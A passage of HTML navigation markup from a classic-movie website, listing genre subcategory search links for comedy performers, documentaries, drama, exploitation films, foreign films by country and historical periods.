		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Harold%5FLloyd&category=Comedy+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Horror&category=Comedy+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Imogene%5FCoca&category=Comedy+:+Imogene%5FCoca">Imogene Coca</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jack%5FBenny&category=Comedy+:+Jack%5FBenny">Jack Benny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jackie%5FMason&category=Comedy+:+Jackie%5FMason">Jackie Mason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Jimmy%5FDurante&category=Comedy+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Joe%5FE%2E%5FBrown&category=Comedy+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Keystone%5FKops&category=Comedy+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Laurel%5Fand%5FHardy&category=Comedy+:+Laurel%5Fand%5FHardy">Laurel and Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lucille%5FBall&category=Comedy+:+Lucille%5FBall">Lucille Ball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Lum%5Fand%5FAbner&category=Comedy+:+Lum%5Fand%5FAbner">Lum and Abner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marcel%5FMarceau&category=Comedy+:+Marcel%5FMarceau">Marcel Marceau</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Martin%5Fand%5FLewis&category=Comedy+:+Martin%5Fand%5FLewis">Martin and Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Marx%5FBrothers&category=Comedy+:+Marx%5FBrothers">Marx Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mel%5FBrooks&category=Comedy+:+Mel%5FBrooks">Mel Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mickey%5FRooney&category=Comedy+:+Mickey%5FRooney">Mickey Rooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Milton%5FBerle&category=Comedy+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mime&category=Comedy+:+Mime">Mime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Miscellaneous&category=Comedy+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Music&category=Comedy+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Mystery&category=Comedy+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Olsen%5Fand%5FJohnson&category=Comedy+:+Olsen%5Fand%5FJohnson">Olsen and Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Paul%5FLynde&category=Comedy+:+Paul%5FLynde">Paul Lynde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phil%5FSilvers&category=Comedy+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Phyllis%5FDiller&category=Comedy+:+Phyllis%5FDiller">Phyllis Diller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FButtons&category=Comedy+:+Red%5FButtons">Red Buttons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Red%5FSkelton&category=Comedy+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Romance&category=Comedy+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Scholastic&category=Comedy+:+Scholastic">Scholastic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sci%2DFi&category=Comedy+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Screwball%5FComedy&category=Comedy+:+Screwball%5FComedy">Screwball Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Sid%5FCaesar&category=Comedy+:+Sid%5FCaesar">Sid Caesar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Silent&category=Comedy+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Spike%5FJones&category=Comedy+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Steve%5FAllen&category=Comedy+:+Steve%5FAllen">Steve Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Television&category=Comedy+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::TelevisionComedy&category=Comedy+:+TelevisionComedy">TelevisionComedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Three%5FStooges&category=Comedy+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Tim%5FConway&category=Comedy+:+Tim%5FConway">Tim Conway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Vaudeville&category=Comedy+:+Vaudeville">Vaudeville</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Victor%5FBorge&category=Comedy+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::W%2E%5FC%2E%5FFields&category=Comedy+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWI&category=Comedy+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::WWII&category=Comedy+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::War&category=Comedy+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Western&category=Comedy+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Wheeler%5Fand%5FWoolsey&category=Comedy+:+Wheeler%5Fand%5FWoolsey">Wheeler and Woolsey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Will%5FHay&category=Comedy+:+Will%5FHay">Will Hay</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu9" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Documentary</a>		<ul class="collapse list-unstyled" id="subcatmenu9">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Africa&category=Documentary+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::America&category=Documentary+:+America">America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Automobiles&category=Documentary+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Biography&category=Documentary+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Cajun&category=Documentary+:+Cajun">Cajun</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::China&category=Documentary+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Entertainment&category=Documentary+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Espionage&category=Documentary+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Film&category=Documentary+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Frank%5FCapra&category=Documentary+:+Frank%5FCapra">Frank Capra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Jungle&category=Documentary+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Korean%5FWar&category=Documentary+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Law%5FEnforcement&category=Documentary+:+Law%5FEnforcement">Law Enforcement</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Miscellaneous&category=Documentary+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::NASA&category=Documentary+:+NASA">NASA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Paranormal&category=Documentary+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Political&category=Documentary+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Railroads&category=Documentary+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sea&category=Documentary+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::South%5FSeas&category=Documentary+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Space&category=Documentary+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Special%5FInterest&category=Documentary+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sports&category=Documentary+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Titanic&category=Documentary+:+Titanic">Titanic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Travel&category=Documentary+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::UFO&category=Documentary+:+UFO">UFO</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Viet%5FNam&category=Documentary+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::WWII&category=Documentary+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::War&category=Documentary+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Western&category=Documentary+:+Western">Western</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu10" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Drama</a>		<ul class="collapse list-unstyled" id="subcatmenu10">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Crime&category=Drama+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Drama&category=Drama+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Foreign&category=Drama+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Historical&category=Drama+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miacellaneous&category=Drama+:+Miacellaneous">Miacellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miscellaneous&category=Drama+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Romance&category=Drama+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Silent&category=Drama+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Television&category=Drama+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::WWII&category=Drama+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu11" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Educational</a>		<ul class="collapse list-unstyled" id="subcatmenu11">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Art&category=Educational+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Boardsailing&category=Educational+:+Boardsailing">Boardsailing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Business&category=Educational+:+Business">Business</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Driver%5FSafety&category=Educational+:+Driver%5FSafety">Driver Safety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Science%2DNature&category=Educational+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Socialization&category=Educational+:+Socialization">Socialization</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu12" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Ethnic</a>		<ul class="collapse list-unstyled" id="subcatmenu12">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Ethnic::Jewish&category=Ethnic+:+Jewish">Jewish</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu13" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Exploitation</a>		<ul class="collapse list-unstyled" id="subcatmenu13">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Anti%2DDrug%2DAlcohol&category=Exploitation+:+Anti%2DDrug%2DAlcohol">Anti-Drug-Alcohol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Ba%5Fbes&category=Exploitation+:+Ba%5Fbes">Ba bes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Babes&category=Exploitation+:+Babes">Babes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Blaxploitation&category=Exploitation+:+Blaxploitation">Blaxploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Burlesque&category=Exploitation+:+Burlesque">Burlesque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassic&category=Exploitation+:+Cult%5FClassic">Cult Classic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassics&category=Exploitation+:+Cult%5FClassics">Cult Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FFavorites&category=Exploitation+:+Cult%5FFavorites">Cult Favorites</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Emmanuelle&category=Exploitation+:+Emmanuelle">Emmanuelle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquent&category=Exploitation+:+Juvenile%5FDelinquent">Juvenile Delinquent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquient&category=Exploitation+:+Juvenile%5FDelinquient">Juvenile Delinquient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Miscellaneous&category=Exploitation+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Pregnancy%2DVD&category=Exploitation+:+Pregnancy%2DVD">Pregnancy-VD</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Religion&category=Exploitation+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Side%5FShow&category=Exploitation+:+Side%5FShow">Side Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Silent&category=Exploitation+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Suggestive&category=Exploitation+:+Suggestive">Suggestive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::War&category=Exploitation+:+War">War</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu14" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Family</a>		<ul class="collapse list-unstyled" id="subcatmenu14">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Action%2DAdventure&category=Family+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Animals&category=Family+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Classic%5FStories&category=Family+:+Classic%5FStories">Classic Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Comedy&category=Family+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Dr%2E%5FChristian&category=Family+:+Dr%2E%5FChristian">Dr. Christian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Drama&category=Family+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Family&category=Family+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Miscellaneous&category=Family+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Shirley%5FTemple&category=Family+:+Shirley%5FTemple">Shirley Temple</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu15" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Film Noir</a> </li>
	<li><a href="#subcatmenu16" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Foreign Films</a>		<ul class="collapse list-unstyled" id="subcatmenu16">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austrailia&category=Foreign%5FFilms+:+Austrailia">Austrailia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Australia&category=Foreign%5FFilms+:+Australia">Australia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austria&category=Foreign%5FFilms+:+Austria">Austria</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Belgium&category=Foreign%5FFilms+:+Belgium">Belgium</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Canada&category=Foreign%5FFilms+:+Canada">Canada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::China&category=Foreign%5FFilms+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Czechoslovakia&category=Foreign%5FFilms+:+Czechoslovakia">Czechoslovakia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Denmark&category=Foreign%5FFilms+:+Denmark">Denmark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::France&category=Foreign%5FFilms+:+France">France</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Germany&category=Foreign%5FFilms+:+Germany">Germany</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Great%5FBritain&category=Foreign%5FFilms+:+Great%5FBritain">Great Britain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Hong%5FKong&category=Foreign%5FFilms+:+Hong%5FKong">Hong Kong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Israel&category=Foreign%5FFilms+:+Israel">Israel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Italy&category=Foreign%5FFilms+:+Italy">Italy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Japan&category=Foreign%5FFilms+:+Japan">Japan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Liechtenstein&category=Foreign%5FFilms+:+Liechtenstein">Liechtenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Mexico&category=Foreign%5FFilms+:+Mexico">Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Monaco&category=Foreign%5FFilms+:+Monaco">Monaco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Norway&category=Foreign%5FFilms+:+Norway">Norway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Philippines&category=Foreign%5FFilms+:+Philippines">Philippines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Poland&category=Foreign%5FFilms+:+Poland">Poland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Romania&category=Foreign%5FFilms+:+Romania">Romania</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Russia&category=Foreign%5FFilms+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::South%5FAfrica&category=Foreign%5FFilms+:+South%5FAfrica">South Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Soviet%5FUnion&category=Foreign%5FFilms+:+Soviet%5FUnion">Soviet Union</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Spain&category=Foreign%5FFilms+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Sweden&category=Foreign%5FFilms+:+Sweden">Sweden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Switzerland&category=Foreign%5FFilms+:+Switzerland">Switzerland</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu17" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Historical</a>		<ul class="collapse list-unstyled" id="subcatmenu17">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEngland&category=Historical+:+16th%5FCentury%5FEngland">16th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEurope&category=Historical+:+16th%5FCentury%5FEurope">16th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEngland&category=Historical+:+18th%5FCentury%5FEngland">18th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEurope&category=Historical+:+18th%5FCentury%5FEurope">18th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FAmerica&category=Historical+:+19th%5FCentury%5FAmerica">19th Century America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEngland&category=Historical+:+19th%5FCentury%5FEngland">19th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEurope&category=Historical+:+19th%5FCentury%5FEurope">19th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FOther&category=Historical+:+19th%5FCentury%5FOther">19th Century Other</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Action%2DAdventure&category=Historical+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::American%5FRevolution&category=Historical+:+American%5FRevolution">American Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Arabian%5FNights&category=Historical+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical&category=Historical+:+Biblical">Biblical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical%5FTimes&category=Historical+:+Biblical%5FTimes">Biblical Times</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::China&category=Historical+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Civil%5FWar&category=Historical+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Cold%5FWar%5FEra&category=Historical+:+Cold%5FWar%5FEra">Cold War Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Colonial%5FAmerica&category=Historical+:+Colonial%5FAmerica">Colonial America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Disaster&category=Historical+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5F20th%5FCentury&category=Historical+:+Early%5F20th%5FCentury">Early 20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5FEngland&category=Historical+:+Early%5FEngland">Early England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Elizabethan%5FEngland&category=Historical+:+Elizabethan%5FEngland">Elizabethan England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::French%5FRevolution%5Fand%5FNapoleonic%5FEra&category=Historical+:+French%5FRevolution%5Fand%5FNapoleonic%5FEra">French Revolution and Napoleonic Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Great%5FDepression&category=Historical+:+Great%5FDepression">Great Depression</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Greek&category=Historical+:+Greek">Greek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Hercules&category=Historical+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Medieval&category=Historical+:+Medieval">Medieval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Pirates&category=Historical+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Renaissance&category=Historical+:+Renaissance">Renaissance</a></li>
